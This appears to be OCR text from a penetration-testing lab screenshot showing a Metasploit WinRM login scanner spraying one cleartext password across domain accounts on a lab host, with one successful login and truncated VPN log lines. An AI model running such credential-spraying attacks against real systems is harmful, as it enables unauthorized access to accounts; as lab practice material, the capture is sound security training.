 ^Cmsf5 auxiliary(scanner/winrm/winrm_login) > set rhosts 10.10.10.193
rhosts => 10.10.10.193
msf5 auxiliary(scanner/winrm/winrm_login) > set user_file user.txt
user_file => user.txt
msf5 auxiliary(scanner/winrm/winrm_login) > set password '$fab@s3Rv1ce$1'
password => $fab@s3Rv1ce$1
msf5 auxiliary(scanner/winrm/winrm_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.10.193:5985 - LOGIN FAILED: WORKSTATION\Administrator:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: WORKSTATION\Guest:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: WORKSTATION\krbtgt:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: WORKSTATION\DefaultAccount:$fab@s3Rv1ce$1 (Incorrect: )
[+] 10.10.10.193:5985 - Login Successful: WORKSTATION\svc-print:$fab@s3Rv1ce$1
[-] 10.10.10.193:5985 - LOGIN FAILED: WORKSTATION\bnielson:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: WORKSTATION\sthompson:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: WORKSTATION\tlavel:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: WORKSTATION\pmerton:$fab@s3Rv1ce$1 (Incorrect: )
[-] 10.10.10.193:5985 - LOGIN FAILED: WORKSTATION\svc-scan:$fab@s3Rv1ce$1 (Unable to Connect: A socket error occurred.)
Wed Oct 21 23:43:06 2020 Incoming Data Channel: Cipher 'AES-256-GCM' i
with 256 bit key
Wed Oct 21 23:43:06 2020 Preserving previous TUN/TAP instance: tun1
Wed Oct 21 23:43:06 2020 Initialization Sequence Completed
Wed Oct 21 23:44:07 2020 TLS Error: local/remote TLS keys are out of s
NET]5.44.235.166:1337 [1]